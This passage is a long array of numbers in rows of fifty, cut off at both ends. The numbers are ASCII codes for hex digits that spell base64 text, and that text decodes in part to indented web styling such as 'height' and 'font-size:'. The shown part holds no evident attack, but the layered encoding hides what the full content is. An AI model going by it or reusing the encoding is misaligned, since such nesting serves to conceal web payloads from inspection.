2,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,56,53,57,54,101,52,101,55,54,54,50,52,56,53,54,51,48,53,97],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102,54,57],[52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,55,53,97],[51,48,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98],[54,49,53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,49,54,52,53,56,52,101,51,48,54,49,53,55,53,97,51,53,52,99,53,55,52,101,55,54,54,50,54,101],[53,50,54,99,54,50,54,101,53,49,51,54,52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,53,55,55,56,55,48,53,97,51,50,51,52,55,52,54,49,53,56,53,50,54,99,54,50,53,56,52,100,51,54],[52,57,52,55,52,101,54,99,54,50,54,101,53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,51,50,52,101,55,54,54,52,53,55,51,53,51,48,53,97,53,56,52,57,54,55,54,53,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48,54,52,52,55,54,99],[55,54,54,50,54,97,54,102,54,55,53,97,54,100,54,99,51,52,53,97,53,55,53,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,52,52,56,53,50,55,54,54,50,53,52,54,102,54,55,52,100,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,52,55,53,54,54,100,54,52,52,52,54,102,54,55,52,100,52,52],[55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,54,100,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,49,54,56],[54,51,54,100,54,52,55,48,54,50,54,97,54,102,54,55,52,100,52,51,52,50,54,56,54,52,53,56,53,50,55,54,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,53,55,52,54,55,51,54,49,53,55,54,52,55,53,52,102,54,57],[52,50,54,97,53,97,53,55,51,53,51,48,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,55,48,54,53,54,100,53,53,51,54,52,57],[52,52,52,53,51,48,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55],[53,97,55,54,54,50,54,101,53,49,55,52,53,97,54,100,52,54,55,52,54,49,53,55,55,56,51,53,52,102,54,57,52,50,53,53,54,49,53,55,51,49,54,99,54,51,55,57,55,55],[54,55,52,97,51,49,53,50,55,48,54,50,53,55,53,54,55,97,52,57,52,53,51,53,54,99,54,52,55,57,52,50,53,51,54,50,51,50,51,49,54,56,54,50,54,57,54,51,55,51],[52,57,52,56,52,101,54,99,54,51,54,100,54,99,54,100,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,54,52,54,99,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,54,50,54,100,51,57,55,57,54,50,53,55],[52,54,55,51,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,51,53,97,53,56,53,50],[51,48,53,97,53,56,52,57,55,52,54,51,51,51,52,50,54,56,53,57,51,50,54,99,55,53,53,97,55,97,54,102,54,55,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,56,52,101,51,48,54,53],[53,55,55,56,54,99,52,102,54,57,52,50,55,48,54,52,52,55,52,54,55,51,54,49,53,55,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97,52,102,53,52,54,98,55,55,52,100,52,52,52,49],[55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,54,54,51,52,55,52,54,54,97],[54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,53,97,54,56,53,97,52,55,53,54,53,54,54,51,52,51],[52,49,55,57,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53,52,99,53,55,51,57,51,49,54,52,52,51,52,50,54,100,54,50,51,51,52,97],[51,51,53,57,53,56,52,97,54,98,54,51,55,57,55,55,54,55,54,51,51,50,54,56,54,56,54,49,51,50,53,53,54,55,52,101,53,56,52,100,54,55,54,49,53,55,51,53,54,100],[54,49,53,55,51,53,55,48,54,52,52,55,53,53,54,55,52,100,54,101,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,57,51,49,54,98,53,97,53,55,55,56,54,56,54,53,53,52],[54,102,54,55,52,100,53,56,52,100,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,53,50],[54,99,54,53,52,56,53,49,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,49,54,55,52,101,53,56,52,50,51,52],[52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,55,51,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,56,52,100,52,56,52,50,51,52,52,57],[52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,52,101,51,49,54,51,54,101,52,101,55,54,54,51,54,97,54,102,54,55,54,51,52,55,51,57,55,48,54,50,54,101,53,50,54,99,54,51,54,97,55,51],[52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,51,50,52,97,55,51,54,50,51,50,51,57,54,98,52,99,53,56,52,101,55,55,54,50,52,55,52,54,51,48,54,52,52,55,53,54,55,57,52,57,52,56,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50],[51,52,51,54,52,57,52,55,53,97,55,48,54,53,52,55,53,54,54,98,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,51,48,54,50,51,51,52,49,51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49,54,50,54,100,53,49,55,52,54,49,53,55,51,49,54,56,53,97,51,50,53,53,51,54,52,57],[52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,54,100],[52,54,54,98,54,49,53,55,52,54,55,51,52,99,53,55,54,52,55,57,53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,55,53,54,55,51,54,50,52,55,54,99],[55,55,54,51,51,50,53,53,54,55,53,57,53,56,53,49,54,55,52,101,53,51,53,53,54,55,52,100,53,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56],[52,98,52,52,52,53,51,49,52,100,55,57,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,55,97,52,98,53,51,52,49,55,55,52,97],[53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52],[52,49,55,53,52,100,54,57,54,98,54,55,52,101,53,51,53,53,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55],[54,55,52,100,52,51,55,55,54,55,52,100,52,51,54,98,54,55,52,100,53,52,53,53,54,99,52,98,53,51,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97,54,56,53,97,52,55,54,99,54,56,54,50,52,51,51,49,54,101,54,51],[54,100,52,54,54,98,54,49,53,55,53,54,55,53,54,52,52,51,54,56,54,99,54,50,52,55,55,56,55,48,54,51,52,56,52,101,54,99,52,57,52,55,52,54,51,48,52,57,52,52],[54,98,51,49,52,97,53,51,52,49,51,49,52,97,53,51,55,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52,52,49],[55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,100,54,97,53,53,55,48,52,57,52,52,52,49,54,99,52,99,52,51,52,50,55,57,53,97,51,50,52,97,54,56],[52,98,52,52,52,53,51,49,52,100,55,57,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,55,56,52,101,53,51,54,98,54,55,52,101],[53,51,53,53,55,51,52,57,52,56,52,97,54,101,53,57,54,100,52,53,54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51],[54,98,54,55,52,100,54,97,52,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,51,51,52,51,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,50,54,99,55,53,54,52,52,55,53,54,55,57,52,99,53,55,53,54,51,50,53,97],[53,55,51,53,51,48,54,51,55,97,54,102,54,55,54,50,54,100,51,57,55,53,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,54,53,54,57,51,49,55,48,54,50,54,100,53,50,54,99,54,53,52,52,54,102,54,55,52,102,53,52,54,98,51,53,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97],[54,51,51,51,53,50,54,56,54,52,52,55,54,99,54,97,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,53,97,55,48,54,53,52,55,53,54,54,98,52,102,55,55],[54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,54,50,51,51,52,49,51,54,52,57,52,52,52,49],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54],[52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97],[52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,52,52,52,49,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,53,55,55,52,100,52,51,53,53,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,54,56,53,57,51,50,55,52,54,101,54,51,54,100,51,57,51,49],[54,50,54,100,53,49,55,52,54,49,53,55,51,49,54,56,53,97,51,50,53,53,51,54,52,57,52,56,53,54,55,57,54,50,52,51,54,55,54,101,53,97,52,55,52,54,51,48,53,57],[53,52,55,48,55,48,54,50,53,55,52,54,54,101,53,97,53,51,51,57,55,97,54,52,54,100,54,51,55,50,54,53,52,55,51,49,55,51,52,102,51,51,53,54,51,48,53,97,54,97],[54,55,55,51,53,48,52,56,52,101,51,50,53,97,55,57,52,50,51,50,54,49,53,55,53,54,51,51,53,49,54,100,51,57,51,52,53,48,53,51,52,57,55,55,52,57,52,52,52,49],[54,55,52,100,54,97,52,49,55,55,52,57,52,52,52,57,55,55,52,100,52,51,52,57,54,55,54,53,52,55,51,49,55,51,54,50,54,101,52,100,51,57,52,57,54,100,54,56,51,48],[54,52,52,56,52,49,51,54,52,99,55,57,51,57,51,51,54,52,51,51,54,51,55,53,54,52,55,97,52,100,55,53,54,50,51,51,52,97,54,101,52,99,55,97,52,57,55,55,52,100],[52,52,52,49,55,54,54,51,51,51,53,97,54,101,52,57,54,97,51,52,51,56,53,97,54,100,54,99,55,51,54,52,52,55,53,54,55,57,52,57,52,55,54,99,54,98,53,48,53,51],[52,97,55,53,54,50,51,50,54,99,55,97,53,97,53,53,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,57,52,57,50,98,53,48,52,55,53,97,54,99,53,54,52,56,53,54],[55,57,53,57,54,101,53,54,55,51,53,97,53,55,51,53,54,97,53,97,53,51,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,54,100,54,51,54,100,52,54,54,97],[54,52,52,55,52,54,55,51,53,52,54,100,51,57,55,48,54,51,51,50,53,53,54,57,52,57,52,55,52,97,54,56,54,51,51,50,53,54,52,55,54,51,54,100,53,54,55,56,54,52],[53,55,53,54,55,53,53,57,51,51,54,98,51,57,52,57,54,97,52,49,55,53,52,101,54,97,53,53,54,57,52,57,52,55,51,53,51,49,54,50,53,53,51,57,54,97,54,52,52,55],[52,54,51,50,53,97,53,56,52,100,51,57,52,57,54,97,52,100,54,57,52,57,52,56,52,101,51,48,54,49,53,56,53,50,54,97,54,49,52,54,53,50,55,48,54,50,52,55,53,54],[55,97,53,48,53,51,52,97,55,97,54,52,52,55,54,99,51,48,53,57,51,50,54,55,54,57,52,99,55,97,51,52,51,56,53,97,54,100,53,54,52,52,54,50,51,50,55,56,55,54],[54,51,54,98,51,49,54,56,54,52,52,56,52,97,55,48,54,53,52,51,52,50,51,48,54,53,53,56,52,50,54,99,53,48,53,51,52,97,55,52,53,57,53,56,53,50,55,57,54,49],[53,56,54,55,54,57,52,57,52,56,53,97,54,56,54,50,52,56,53,54,54,99,54,51,55,97,51,48,54,57,52,100,53,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,52,51],[52,49,55,55,52,57,52,52,52,49,54,55,52,100,53,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,53,51,52,49],[55,55,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,49,54,55,52,100,52,51,51,52,51,49,52,57,52,52,52,49,54,57,52,99,55,97,51,52,51,56],[52,99,51,50,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,97,51,52,51,56,54,51,54,100,53,54,54,97,54,52,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49],[52,52,51,48,54,57,52,100,53,52,52,49,55,55,52,97,53,51,52,57,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,53,48,53,51,52,57,55,56,52,100,52,52],[52,49,54,99,52,57,54,57,52,50,54,100,54,49,53,55,55,56,51,48,53,97,53,56,52,57,51,57,52,57,54,101,53,54,55,57,54,50,52,51,54,55,54,99,52,100,54,97,52,101],[55,53,54,50,51,50,54,99,55,97,53,97,53,53,53,97,55,48,54,50,52,56,53,50,54,99,54,51,54,57,54,98,54,57,52,99,55,97,51,52,51,56,52,99,51,51,52,101,51,50],[53,97,55,97,51,52,54,101,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50],[51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,52,51,51,52,55,55,52,101,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,48,54,50,54,101,53,50,54,99,54,51,54,57,51,49,54,99,54,52,54,100,53,54],[55,53,54,52,52,56,52,100,51,54,52,57,52,55,51,53,55,54,54,50,54,100,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54,52,57,52,52,54,98,51,53,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,97,53,57,53,56],[52,50,55,48,52,99,53,56,52,101,51,48,53,57,53,56,53,50,51,49,54,51,55,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,50,55,54,54,51,51,50,54,99,51,48,54,49,53,55,51,57,55,53,52,102,54,57,52,50,54,100,54,49,53,56,54,56,54,99],[53,97,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,52,52,55,51,57,55,55,52,102],[54,57,52,49,55,56,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,55,57,54,49,53,55,54,52,54,102,54,52,52,52,54,102,54,55,52,100,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55],[52,100,52,52,52,49,51,49,53,57,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97],[54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49,53,56,55,48,54,99,52,102,54,57,52,49,55,56,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,100,54,50,51,50,51,53,51,48,52,99,53,55,53,97,54,56,54,50,53,55,54,99],[55,51,54,53,53,52,54,102,54,55,54,50,53,55,51,57,55,53,54,50,51,51,52,101,55,55,53,57,53,55,52,101,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,54,52,99,53,55,54,99,55,53,53,97,52,55,53,54,51,52,52,102,54,57,52,49,55,56,52,100],[52,52,52,49,55,56,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,53,57,53,55],[53,50,54,98,54,49,53,55,51,53,54,101,52,102,54,57,52,49,51,49,54,51,52,56,54,55,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50,53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98],[52,102,54,57,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,101],[55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100],[53,50,54,99,54,51,54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,53,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,102,54,57,52,49,55,56],[54,51,52,56,54,55,54,55,54,51,51,50,51,57,55,51,54,49,53,55,53,49,54,55,52,57,55,97,52,101,54,56,52,100,52,52,52,57,55,55,52,100,54,97,55,51,52,98,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,51,51],[53,97,55,54,54,50,52,56,53,54,55,52,53,97,53,51,51,49,54,97,54,50,51,50,51,53,51,48,54,51,54,100,51,57,55,51,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,53,97,55,48,54,53,52,55,53,54,54,98,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,51,48,54,50,51,51,52,49,51,54,52,57,52,52,52,53,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,55,56,54,99,53,97,54,101,53,49,51,54,52,57,52,52,52,53,51,49,54,51,52,56,54,55,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,102,55,52,54,49,53,55,51,53,54,98,53,97,53,56,54,55,51,54],[52,57,52,52,54,98,51,53,52,102,53,52,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,56,52,100,54,97,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,101,53,56,52,50],[51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,53,57,53,55,52,101,55,50],[53,97,51,51,52,97,55,54,54,52,53,55,51,53,54,98,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,50,55,57,53,97,51,50,52,97,54,56,52,98],[52,52,52,53,55,55,52,99,52,51,52,49,55,56,52,100,52,51,55,55,54,55,52,100,53,52,52,49,55,51,52,57,52,52,52,49,55,53,52,102,52,51,54,98,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,97,54,102],[54,55,52,100,53,56,52,50,51,52,52,57,52,56,52,101,55,54,54,50,52,55,54,99,54,98,52,57,52,51,52,100,51,53,52,102,53,52,52,49,55,55,52,100,52,52,52,49,51,55],[52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51],[54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,52,49,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,57,51,50,53,97,53,56,52,97,54,100,54,50,52,55,51,57,51,51,52,102,54,57,52,50,54,102,54,49,53,55,53,50],[54,98,53,97,53,55,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54],[54,53,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,52,51,52,49,51,52,54,51,52,56,54,55,54,55,54,51],[54,100,54,52,54,57,53,57,53,51,54,55,55,56,52,101,53,52,52,100,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,101,52,51],[54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,